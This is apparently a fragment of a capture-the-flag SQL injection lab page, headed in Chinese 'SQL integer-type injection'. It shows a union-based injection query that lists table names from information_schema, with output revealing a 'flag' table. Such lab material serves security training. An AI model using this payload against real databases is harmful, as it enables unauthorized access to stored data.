 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
ID: 1
Data: flag,news